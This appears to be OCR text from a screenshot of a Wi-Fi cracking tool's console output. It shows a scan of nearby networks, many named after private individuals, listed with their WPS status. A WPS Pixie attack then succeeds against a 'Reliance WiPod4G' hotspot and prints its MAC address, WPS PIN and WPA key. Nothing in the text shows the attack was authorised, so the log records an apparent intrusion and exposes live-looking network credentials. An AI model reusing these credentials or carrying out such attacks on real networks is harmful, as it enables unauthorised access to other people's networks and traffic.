 40 Aahan 6 WPA2 13db wps
41 TTML_WIFI 4 WPA2 13db wps
42 NIKITA 11 WPA2 13db wps
43 LioNet 11 WPA2 13db wps
44 vivo V1 6 WPA2 12db no
45 VVF 6 WPA2 12db wps
46 Caroline 6 WPA2 12db wps
47 paridhi_world 10 WPA2 12db wps
48 Sanjay 11 WPA2 11db wps
49 NETGEAR94 11 WPA2 11db wps
50 Google 8 WPA 11db no
51 rahul 10 WPA2 11db wps
52 Sudhakar 9 WPA2 wps
53 Baljit 6 WPA2 10db wps client
54 Raju 6 WPA2 10db wps
55 Tito 10 WPA2 10db wps
56 Vinay Gupta 6 WPA2 10db no
57 CID-NW-MGMT 1 WPA2 10db no
58 JaiMala 9 WPA2 10db wps
59 Airtel_5 5 WPA2 10db wps client
60 bhalla1201 11 WPA2 10db wps
61 Rajans 13 WPA2 9db no
NUM ESSID CH ENCR POWER WPS? CLIENT
1 dhan_nik 10 WPA2 wps
2 Jay_swaminarayan 1 WPA2 28db wps
3 KARTIK 10 WPA 26db no
4 Reliance WiPod4G|... 3 WPA2 15db wps client
5 Shreyu 6 WPA2 14db wps client
6 Raju 6 WPA2 12db wps
7 DIGISOL 6 WPA2 10db wps
8 coconett 10 WPA 10db no
9 kalpesh707 11 WPA2 8db wps
[+] select target numbers (1-9) separated by commas, or 'all': 4
[+] 1 target selected.
[0:00:00] initializing WPS Pixie attack on Reliance WiPod4G|LTE-E3A1 (1
8:68:6A:29:E3:A1)
[0:00:01] WPS Pixie attack: Starting Cracking Session. Pin count: 0, M
[0:00:02] WPS Pixie attack: attempting to crack and fetch psk...
[0:00:04] WPS Pixie attack:
[+] PIN found: 36122424
[+] WPA key found: 6A29E3A1
[+] 1 attack completed:
[+] 1/1 WPA attacks succeeded
found Reliance WiPod4G|LTE-E3A1's WPA key: "6A29E3A1", WPS PIN:
36122424
3:21